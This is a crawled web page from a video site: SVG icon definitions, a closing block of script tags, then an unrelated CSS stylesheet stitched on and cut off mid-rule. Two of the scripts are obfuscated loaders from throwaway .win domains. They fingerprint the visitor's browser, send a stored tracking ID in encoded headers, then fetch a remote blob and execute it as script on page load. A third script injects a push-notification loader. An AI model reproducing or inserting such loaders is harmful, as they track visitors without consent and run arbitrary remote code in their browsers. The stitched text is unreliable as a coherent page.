              <path d="M31.25 13.856c-2.681-3.369-8.5-9.525-15.25-9.525s-12.569 6.156-15.25 9.525c-1 1.256-1 3.031 0 4.287 2.681 3.369 8.5 9.525 15.25 9.525s12.569-6.156 15.25-9.525c1-1.256 1-3.031 0-4.287zM16 21.431c-3 0-5.431-2.431-5.431-5.431s2.431-5.431 5.431-5.431c3 0 5.431 2.431 5.431 5.431s-2.431 5.431-5.431 5.431z"></path>
          </symbol>
          <symbol id="icon-favorite" viewBox="0 0 32 32">
              <path d="M29.383 3.928c-1.655-1.779-3.974-2.791-6.404-2.795-2.432 0.003-4.754 1.015-6.411 2.794l-0.565 0.597-0.565-0.597c-3.289-3.54-8.826-3.744-12.366-0.454-0.157 0.146-0.308 0.297-0.454 0.454-3.489 3.764-3.489 9.58 0 13.344l12.555 13.24c0.434 0.459 1.158 0.478 1.617 0.044 0.015-0.014 0.030-0.029 0.044-0.044l12.551-13.24c3.489-3.763 3.489-9.58-0-13.343z"></path>
          </symbol>
          <symbol id="icon-friends" viewBox="0 0 32 32">
              <path d="M11.32 15.573c3.134-0.741 5.073-3.882 4.333-7.015s-3.882-5.074-7.015-4.333-5.074 3.882-4.333 7.015c0.741 3.134 3.882 5.074 7.015 4.333z"></path>
              <path d="M10.093 28.545c3.164 0 10.093-0.145 10.093-4.766 0-2.57-2.267-4.465-4.342-5.568-1.615-0.859-3.597-1.398-5.751-1.398-5.683 0-10.093 3.746-10.093 6.966 0 1.776 1.306 4.766 10.093 4.766z"></path>
              <path d="M19.616 18.037c1.079 0.982 1.976 2.184 2.451 3.52 0.377 1.062 0.541 2.246 0.298 3.357 0.344 0.011 0.699 0.023 1.066 0.023 7.458 0 8.57-2.601 8.57-4.147 0-3.070-4.17-5.969-8.57-5.969-2.303 0-4.331 0.733-5.82 1.753 0.698 0.403 1.382 0.896 2.006 1.464z"></path>
              <path d="M23.337 13.514c2.773 0 5.029-2.257 5.029-5.029s-2.257-5.029-5.029-5.029c-2.773 0-5.041 2.257-5.041 5.029s2.257 5.029 5.041 5.029z"></path>
          </symbol>
          <symbol id="icon-group" viewBox="0 0 32 32">
              <path d="M10.286 6.857c0-1.516 0.602-2.969 1.674-4.041s2.525-1.674 4.041-1.674c1.516 0 2.969 0.602 4.041 1.674s1.674 2.525 1.674 4.041c0 1.516-0.602 2.969-1.674 4.041s-2.525 1.674-4.041 1.674c-1.515 0-2.969-0.602-4.041-1.674s-1.674-2.525-1.674-4.041zM12.572 14.857c-0.909 0-1.781 0.361-2.424 1.004s-1.004 1.515-1.004 2.424v5.714c0 1.819 0.722 3.563 2.008 4.849s3.030 2.008 4.849 2.008c1.819 0 3.563-0.722 4.849-2.008s2.008-3.030 2.008-4.849v-5.714c0-0.909-0.361-1.781-1.004-2.424s-1.515-1.004-2.424-1.004h-6.857zM6.985 17.074c-0.086 0.398-0.129 0.804-0.128 1.211v5.714c-0 1.223 0.245 2.434 0.721 3.561s1.174 2.147 2.051 2.999l-0.229 0.064c-1.756 0.47-3.627 0.223-5.201-0.686s-2.723-2.406-3.194-4.162l-0.889-3.314c-0.116-0.435-0.146-0.888-0.087-1.335s0.205-0.877 0.43-1.267c0.225-0.39 0.525-0.732 0.882-1.006s0.765-0.475 1.2-0.591l4.443-1.189zM22.368 30.559c0.878-0.852 1.576-1.872 2.052-2.999s0.722-2.338 0.722-3.561v-5.714c-0.001-0.417-0.044-0.821-0.128-1.211l4.441 1.189c0.435 0.116 0.843 0.317 1.201 0.592s0.657 0.616 0.883 1.006c0.225 0.39 0.371 0.821 0.43 1.268s0.029 0.9-0.088 1.336l-0.887 3.312c-0.238 0.889-0.653 1.721-1.219 2.446s-1.273 1.329-2.078 1.776c-0.805 0.446-1.691 0.726-2.606 0.823s-1.843 0.008-2.723-0.26zM0 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232c0 1.212-0.482 2.375-1.339 3.232s-2.020 1.339-3.232 1.339c-1.212 0-2.375-0.482-3.232-1.339s-1.339-2.020-1.339-3.232zM22.857 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232-0.482 2.375-1.339 3.232c-0.857 0.857-2.020 1.339-3.232 1.339s-2.375-0.482-3.232-1.339-1.339-2.020-1.339-3.232z"></path>
          </symbol>
          <symbol id="icon-image" viewBox="0 0 34 32">
              <path d="M33.577 8.839l-0.003-0.016c-0.702-3.169-3.671-6.032-6.909-6.662-1.787-0.356-6.427-0.759-9.524-0.727-3.097-0.033-7.736 0.37-9.524 0.727-3.237 0.629-6.208 3.493-6.909 6.662l-0.003 0.016c-0.47 2.261-0.7 4.603-0.705 7.162 0.005 2.551 0.235 4.893 0.705 7.158l0.003 0.017c0.702 3.168 3.671 6.032 6.908 6.662 1.786 0.357 6.427 0.76 9.524 0.727 0.119 0.001 0.24 0.002 0.364 0.002 3.086 0 7.44-0.386 9.158-0.729 3.238-0.629 6.208-3.493 6.909-6.662l0.003-0.016c0.47-2.263 0.701-4.605 0.706-7.163-0.004-2.552-0.235-4.893-0.706-7.159l0.001 0.001zM3.196 9.365c0.483-2.164 2.684-4.275 4.91-4.706l0.007-0.001c1.449-0.29 5.971-0.712 9.014-0.678h0.028c3.043-0.034 7.565 0.388 9.014 0.678l0.007 0.001c2.226 0.432 4.427 2.542 4.91 4.707 0.434 2.092 0.646 4.263 0.65 6.632-0.003 1.51-0.090 2.937-0.265 4.313-1.432-1.936-3.028-3.926-4.615-5.703-0.833-0.927-2.070-1.333-3.3-1.338-1.229 0.005-2.466 0.412-3.3 1.338-1.992 2.229-3.997 4.794-5.673 7.166-0.823-1.065-1.695-2.124-2.563-3.096-0.611-0.68-1.519-0.978-2.422-0.982-0.903 0.004-1.811 0.302-2.422 0.982-1.303 1.458-2.613 3.112-3.754 4.686-0.096-0.241-0.174-0.485-0.228-0.73-0.44-2.121-0.646-4.23-0.65-6.632 0.004-2.377 0.217-4.549 0.65-6.637h0.001z"></path>
              <path d="M9.598 14.489c1.64 0 2.97-1.33 2.97-2.97s-1.33-2.97-2.97-2.97c-1.64 0-2.97 1.33-2.97 2.97s1.33 2.97 2.97 2.97z"></path>
          </symbol>
          <symbol id="icon-like" viewBox="0 0 32 32">
              <path d="M29.65 16.345c0.508 0.465 0.826 1.118 0.826 1.843 0 1.305-1.029 2.383-2.35 2.533 0.508 0.465 0.827 1.118 0.827 1.843 0 1.305-1.029 2.383-2.351 2.533 0.508 0.465 0.827 1.119 0.827 1.843 0 1.407-1.197 2.553-2.667 2.553h-8.191c-2.184 0-4.341-0.548-6.237-1.586l-0.429-0.235v-15.249c1.306-1.334 2.341-2.901 3.030-4.617l1.952-4.86c0.281-0.699 0.996-1.169 1.778-1.169h0.16c1.1 0 2.105 0.486 2.758 1.332s0.842 1.909 0.519 2.915l-1.531 4.762c-0.036 0.112-0.015 0.23 0.058 0.324s0.185 0.148 0.307 0.148h10.397c1.47 0 2.667 1.145 2.667 2.553 0 1.305-1.029 2.383-2.35 2.533zM8.381 12.353v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823v-16.046c0-1.005 0.854-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823z"></path>
          </symbol>
          <symbol id="icon-menu" viewBox="0 0 32 32">
              <path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
              <path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
              <path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
          </symbol>
          <symbol id="icon-model" viewBox="0 0 32 32">
              <path d="M2.4 29.441v-15.697c0-17.789 27.2-18.855 27.2 0v15.697c-0.817 0.446-1.613 0.853-2.429 1.221-0.199 0.097-0.398-4.883-0.617-4.806-0.219 0.097-0.458 5.271-0.697 5.369-0.736 0.291-1.453 0.543-2.19 0.775v-5.214c-2.111 2.229-4.859 3.701-7.666 3.701-2.788 0-5.536-1.453-7.646-3.662v5.096c-1.3-0.393-2.571-0.872-3.803-1.434-0.319-0.135-0.658-8.701-0.976-8.856-0.398-0.194-0.776 8.022-1.175 7.809v-0zM13.611 24.11c0.557-0.427 1.772-0.93 2.389-0.736 0.597-0.194 1.812 0.31 2.389 0.736-0.658 2.364-4.122 2.364-4.779 0zM11.46 16.669c0.227 0.002 0.444 0.090 0.604 0.246s0.251 0.367 0.252 0.587v0.949c0 0.446-0.398 0.833-0.856 0.833-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM20.54 16.669c0.113-0.001 0.225 0.020 0.329 0.062s0.199 0.103 0.279 0.181c0.080 0.077 0.143 0.17 0.185 0.271s0.064 0.21 0.063 0.32v0.949c-0.002 0.22-0.092 0.432-0.253 0.587s-0.377 0.244-0.604 0.246c-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM25.936 11.36v3.045c-2.748 0.62-6.272 0.93-9.817 0.93-3.582 0.020-7.168-0.29-9.956-0.93v-3.392c-0.318 1.008-0.498 2.133-0.498 3.372v3.643c0 2.054 0.697 4.089 1.772 5.831 1.752 2.849 4.978 5.582 8.562 5.582s6.81-2.732 8.562-5.561c1.075-1.764 1.772-3.798 1.772-5.852v-3.643c0-1.105-0.139-2.093-0.398-3.022v-0.002z"></path>
          </symbol>
          <symbol id="icon-play" viewBox="0 0 24 32">
              <path d="M22.78 14.166l-18.888-13.73c-0.693-0.502-1.613-0.578-2.373-0.188-0.766 0.387-1.244 1.174-1.244 2.025v27.451c0 0.86 0.478 1.644 1.244 2.031 0.324 0.163 0.678 0.245 1.035 0.245 0.466 0 0.938-0.148 1.338-0.442l18.888-13.718c0.596-0.439 0.944-1.117 0.944-1.837 0.003-0.732-0.354-1.407-0.944-1.837z"></path>
          </symbol>
              <symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
          </symbol>
              <symbol id="icon-switcher" viewBox="0 0 32 32">
          <path d="M6.354 25.55c-0.421 0.072-0.767 0.373-0.897 0.781-0.129 0.409-0.022 0.855 0.281 1.158 6.005 6.015 15.754 6.015 21.758 0s6.004-15.781 0-21.796c-0.302-0.303-0.748-0.411-1.156-0.282-0.407 0.131-0.708 0.477-0.78 0.899-0.65 3.837-2.901 8.661-6.73 12.498-3.831 3.836-8.646 6.090-12.477 6.742zM9.037 22.6c2.802-1.15 5.735-2.985 8.245-5.498 2.373-2.377 4.139-5.133 5.295-7.799-3.748-1.754-8.351-1.082-11.443 2.016-3.043 3.048-3.741 7.56-2.096 11.281zM1.143 18.555h3.875c0.631 0 1.143-0.513 1.143-1.145s-0.512-1.145-1.143-1.145h-3.875c-0.631 0-1.143 0.513-1.143 1.145s0.512 1.145 1.143 1.145zM5.091 6.719l2.74 2.744c0.446 0.448 1.17 0.448 1.616 0 0.446-0.447 0.446-1.172 0-1.619l-2.74-2.745c-0.446-0.447-1.171-0.447-1.616 0-0.446 0.448-0.446 1.173 0 1.62zM16.238 1.145v3.881c0 0.632 0.512 1.145 1.143 1.145s1.143-0.513 1.143-1.145v-3.881c0-0.632-0.512-1.145-1.143-1.145s-1.143 0.513-1.143 1.145z"></path>
          </symbol>
          <symbol id="icon-tag" viewBox="0 0 32 32">
              <path d="M14.674 0c1.273 0 2.494 0.506 3.393 1.406l12.335 12.335c1.023 1.023 1.598 2.411 1.598 3.857s-0.575 2.834-1.598 3.857l-8.947 8.947c-1.023 1.023-2.411 1.597-3.857 1.597s-2.834-0.575-3.857-1.597l-12.335-12.335c-0.9-0.9-1.406-2.121-1.406-3.393v-8.275c0-1.697 0.674-3.325 1.874-4.525s2.828-1.874 4.525-1.874h8.275zM8.799 5.6c-0.807-0-1.585 0.305-2.177 0.854s-0.955 1.301-1.015 2.106l-0.008 0.24c0 0.633 0.188 1.252 0.539 1.778s0.851 0.936 1.436 1.178c0.585 0.242 1.228 0.306 1.849 0.182s1.191-0.428 1.638-0.876c0.447-0.447 0.752-1.018 0.876-1.638s0.060-1.264-0.182-1.849c-0.242-0.585-0.652-1.084-1.178-1.436s-1.145-0.539-1.778-0.539z"></path>
          </symbol>
          <symbol id="icon-upload" viewBox="0 0 32 32">
              <path d="M26.254 12.844c-0.416-5.389-4.856-9.644-10.254-9.644-4.617 0-8.581 3.053-9.859 7.507-3.648 1.289-6.141 4.808-6.141 8.784 0 5.133 4.102 9.309 9.143 9.309h14.857c4.411 0 8-3.654 8-8.145 0-3.664-2.366-6.81-5.746-7.81zM21.627 16.446c-0.177 0.434-0.594 0.718-1.056 0.718h-2.286v4.655c0 1.285-1.024 2.327-2.286 2.327s-2.286-1.043-2.286-2.327v-4.655h-2.286c-0.462 0-0.879-0.284-1.056-0.718-0.177-0.435-0.079-0.935 0.248-1.268l4.571-4.655c0.223-0.227 0.515-0.341 0.808-0.341s0.585 0.114 0.808 0.341l4.571 4.655c0.327 0.333 0.425 0.833 0.248 1.268z"></path>
          </symbol>
          <symbol id="icon-user" viewBox="0 0 32 32">
              <path d="M16.002-0c-4.571 0-8.308 3.737-8.308 8.308s3.737 8.308 8.308 8.308c4.572 0 8.308-3.737 8.308-8.308s-3.737-8.308-8.308-8.308z"></path>
              <path d="M30.261 23.256c-0.218-0.544-0.508-1.052-0.834-1.524-1.669-2.467-4.245-4.1-7.147-4.499-0.363-0.036-0.762 0.036-1.052 0.254-1.524 1.125-3.338 1.705-5.225 1.705s-3.701-0.58-5.224-1.705c-0.29-0.218-0.689-0.327-1.052-0.254-2.902 0.399-5.515 2.032-7.147 4.499-0.327 0.472-0.617 1.016-0.834 1.524-0.109 0.218-0.073 0.472 0.036 0.689 0.29 0.508 0.653 1.016 0.98 1.451 0.508 0.689 1.052 1.306 1.669 1.887 0.508 0.508 1.088 0.98 1.669 1.451 2.866 2.141 6.313 3.265 9.868 3.265s7.002-1.125 9.868-3.265c0.58-0.435 1.161-0.943 1.669-1.451 0.58-0.58 1.161-1.197 1.669-1.887 0.363-0.472 0.689-0.943 0.98-1.451 0.181-0.218 0.218-0.472 0.109-0.689z"></path>
          </symbol>
          <symbol id="icon-video-second" viewBox="0 0 32 32">
              <path d="M22.545-0h-17.755c-2.646 0-4.79 2.144-4.79 4.79v17.755c0 2.645 2.144 4.79 4.79 4.79h17.755c2.645 0 4.79-2.144 4.79-4.79v-17.755c0-2.646-2.144-4.79-4.79-4.79zM17.599 15.548l-4.211 2.976c-1.526 1.078-3.632-0.013-3.632-1.881v-5.952c0-1.867 2.106-2.959 3.632-1.881l4.211 2.976c1.298 0.918 1.298 2.845 0 3.762z"></path>
              <path d="M29.049 5.033v17.512c0 3.586-2.918 6.504-6.503 6.504h-17.513c0.721 1.732 2.429 2.951 4.422 2.951h17.755c2.646 0 4.79-2.144 4.79-4.79v-17.755c0-1.993-1.218-3.701-2.951-4.422z"></path>
          </symbol>
          <symbol id="icon-video" viewBox="0 0 32 32">
              <path d="M24.026 26.302c0.367 0.188 0.76 0.386 1.183 0.594 1.54 0.762 2.632 1.23 3.429 1.517 1.31 0.451 2.601-0.631 2.95-2.523 0.199-1.154 0.403-2.754 0.412-4.957 0.002-2.203-0.193-3.803-0.386-4.956-0.34-1.891-1.627-2.962-2.941-2.496-0.799 0.296-1.896 0.776-3.441 1.553-0.422 0.213-0.815 0.413-1.182 0.604-0.006 0.001 0.422 2.229 0.419 5.309-0.006 3.088-0.448 5.353-0.442 5.354v0.001z"></path>
              <path d="M22.016 15.421c-0.169-1.256-0.848-2.374-1.792-3.118 1.177-1.134 1.911-2.727 1.911-4.491 0-3.444-2.791-6.235-6.235-6.235s-6.235 2.791-6.235 6.235c0 0.056 0.001 0.111 0.002 0.166-0.481-2.157-2.414-3.77-4.727-3.77-2.676 0-4.844 2.156-4.844 4.816 0 1.623 0.808 3.058 2.046 3.93-0.826 0.725-1.445 1.684-1.662 2.723-0.241 1.214-0.476 2.872-0.479 5.139 0.004 2.267 0.238 3.925 0.48 5.139 0.419 2.010 2.339 3.72 4.362 4.016 1.227 0.177 4.326 0.392 6.593 0.436 2.266 0.056 5.356-0.025 6.571-0.154 2.003-0.209 3.727-1.931 4.011-4.041 0.162-1.271 0.304-3.013 0.306-5.395-0.001-2.382-0.144-4.123-0.306-5.395l-0.001 0.001zM9.782 9.024c0.159 0.807 0.474 1.558 0.911 2.221-0.482 0.016-0.986 0.037-1.49 0.063 0.369-0.679 0.578-1.457 0.578-2.283h0.001zM3.721 9.024c0-0.656 0.546-1.191 1.218-1.191s1.218 0.534 1.218 1.191c0 0.656-0.546 1.191-1.218 1.191s-1.218-0.534-1.218-1.191zM11.435 27.343c-0.008 0-0.016 0-0.023 0-2.008-0.038-4.836-0.226-6.052-0.403-0.649-0.094-1.099-0.696-1.005-1.346s0.697-1.099 1.346-1.005c0.988 0.143 3.718 0.339 5.757 0.378 0.656 0.012 1.177 0.554 1.164 1.21-0.012 0.648-0.542 1.165-1.187 1.165zM15.899 10.422c-1.439 0-2.61-1.171-2.61-2.61s1.171-2.61 2.61-2.61c1.439 0 2.61 1.171 2.61 2.61s-1.171 2.61-2.61 2.61z"></path>
          </symbol>
      <symbol id="icon-home" viewBox="0 0 32 32">
        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://huyamba.tv/static/styles/all.css?v=1766159690
body_size: 19723
content:
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, fieldset, button, input, p, blockquote, th, td {
	margin: 0;
	padding: 0;
}

fieldset, img {
	border: 0;
}

img, object, embed {
	vertical-align: bottom;
}

address, caption, cite, code, dfn, em, th, var {
	font-style: normal;
	font-weight: normal;
}

ol, ul {
	list-style: none;
}

caption, th {
	text-align: left;
}

h1, h2, h3, h4, h5, h6 {
	font-size: 100%;
}

q:before, q:after {
	content: '';
}

a * {
	cursor: pointer;
}

input,
textarea {
	outline: none;
}

:root {
	--font-size-general: 16px;
	--line-height-general: 1.2;
	--default-font: Helvetica, sans-serif;
	--color-main: #fff;
	--color-second:#888;
	--color-active: #ff394b;
	--color-white: #fff;
	--color-tools-mobile: #fff;
	--color-modal: #7e7e7e;
	--border-search: #202028;
	--border-color: #121216;
	--border-header: rgb(18,18,22);
	--box-shadow-menu: 0 4px 18px 0 rgba(0, 0, 0, 0.35);
	--bg-main: #151519;
	--bg-tools-mobile: #151519;
	--bg-header: #000;
	--bg-footer: #000;
	--bg-sticky: rgba(0, 0, 0, 0.6);
	--bg-quality: rgba(255, 57, 75, 0.7);
	--bg-tools: #000;
	--bg-active: #B3000F;
	--bg-second-active: #ff0015;
	--bg-rgb-dark: 0, 0, 0;
	--bg-menu: #040404;
	--bg-play-btn: rgba(255, 57, 75, .8);
	--bg-card: rgba(0, 0, 0, 0.8);
	--bg-card-playlist: rgba(0, 0, 0, 0.7);
	--bg-modal: rgba(0, 0, 0, 0.5);
	--bg-card-playlist-active: rgba(0255, 57, 75, .6);
	--bg-gradient-arrow-left: linear-gradient(90deg, #151519 52.6%, rgba(21, 21, 25, 0) 100%);
	--bg-gradient-arrow-right: linear-gradient(270deg, #151519 52.6%, rgba(21, 21, 25, 0) 100%);
}

:root .light {
	--color-main: #000;
	--color-second: #8691a2;
	--color-active: #ff394b;
	--color-white: #fff;
	--color-tools-mobile: #8691a2;
	--color-modal: #737373;
	--border-search: #e4e4e8;
	--border-color: #efeff6;
	--border-header: #f2f2f3;
	--box-shadow-menu: 0 4px 18px 0 rgba(0, 0, 0, .15);
	--bg-main: #e7e7ec;
	--bg-tools-mobile: #efeff6;
	--bg-header: #fff;
	--bg-footer: #fff;
	--bg-sticky: rgba(255, 255, 255, .6);
	--bg-quality: rgba(255, 57, 75, .7);
	--bg-tools: #fff;
	--bg-active: #ff394b;
	--bg-second-active: #ff0015;
	--bg-rgb-dark: 255, 255, 255;
	--bg-menu: #fff;
	--bg-play-btn: rgba(255, 57, 75, .8);
	--bg-card: rgba(255, 255, 255, 0.8);
	--bg-card-playlist: rgba(255, 255, 255, 0.7);
	--bg-modal: rgba(255, 255, 255, 0.6);
	--bg-card-playlist-active: rgba(0255, 57, 75, .6);
	--bg-gradient-arrow-left: linear-gradient(90deg, #e7e7ec 52.6%, rgba(231, 231, 236, 0) 100%);
	--bg-gradient-arrow-right: linear-gradient(270deg, #e7e7ec 52.6%, rgba(231, 231, 236, 0) 100%);
}

html {
	height: 100%;
	min-width: 320px;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	scroll-behavior: smooth;
}

body {
	font: var(--font-size-general)/var(--line-height-general) var(--default-font);
	height: 100%;
	min-width: 320px;
	position: relative;
	color: var(--color-main);
	background: var(--bg-main);
}

@media screen and (max-width: 1159px) {
	body.open-menu .mask {
		opacity: 1;
		visibility: visible;
	}
	body.open-menu .navigation-menu {
		opacity: 1;
		transform: translate3d(0, 0, 0);
		visibility: visible;
	}
}

@media screen and (max-width: 1159px) {
	body.scroll-locked {
		height: 100%;
		overflow: hidden;
		position: fixed;
		width: 100%;
	}
}

body.modal-open {
	height: 100%;
	overflow: hidden;
	position: fixed;
	width: 100%;
}

@media screen and (max-width: 568px) {
	body.show-search .search-frame {
		top: 50%;
		visibility: visible;
		opacity: 1;
	}
	body.show-search .action-search .close {
		display: flex;
	}
	body.show-search .action-search .search {
		display: none;
	}
	body.show-search .hamburger,
	body.show-search .logo {
		opacity: 0;
		visibility: hidden;
	}
}

body.light .switcher-mobile span::before {
	content: attr(data-attr-dark);
}

a {
	color: #ff394b;
	text-decoration: none;
}

input {
	outline: none;
	-webkit-appearance: none;
	border-radius: 0;
}

* {
	box-sizing: border-box;
	outline: none;
}

*:before, *:after {
	box-sizing: border-box;
}

* ::-moz-selection {
	background: #2600ff;
	color: #fff;
}

* ::selection {
	background: #2600ff;
	color: #fff;
}

.svg-icon {
	display: inline-block;
	vertical-align: top;
	width: 1em;
	height: 1em;
	fill: currentColor;
}

input, textarea {
	font-family: inherit;
	font-weight: inherit;
	font-size: inherit;
}

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
	color: #999;
}

input:-moz-placeholder, textarea:-moz-placeholder {
	color: #999;
	opacity: 1;
}

input::-moz-placeholder, textarea::-moz-placeholder {
	color: #999;
	opacity: 1;
}

input:-ms-input-placeholder, textarea:-ms-input-placeholder {
	color: #999;
}

input:focus::-webkit-input-placeholder, textarea:focus::-webkit-input-placeholder {
	color: transparent;
}

input:focus:-moz-placeholder, textarea:focus:-moz-placeholder {
	color: transparent;
}

input:focus::-moz-placeholder, textarea:focus::-moz-placeholder {
	color: transparent;
}

input:focus:-ms-input-placeholder, textarea:focus:-ms-input-placeholder {
	color: transparent;
}

input.placeholder, textarea.placeholder {
	color: #999 !important;
}

.wrapper {
	display: flex;
	flex-direction: column;
	min-height: 100vh;
}

.container {
	max-width: 1920px;
	width: 100%;
	margin: 0 auto;
	padding: 0 20px;
}

@media screen and (max-width: 767px) {
	.container {
		padding: 0 10px;
	}
}

.container.smallest {
	max-width: 1650px;
}

.mask {
	--opacity: .7;
	--blur: 15px;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 3;
	-webkit-backdrop-filter: blur(var(--blur));
	        backdrop-filter: blur(var(--blur));
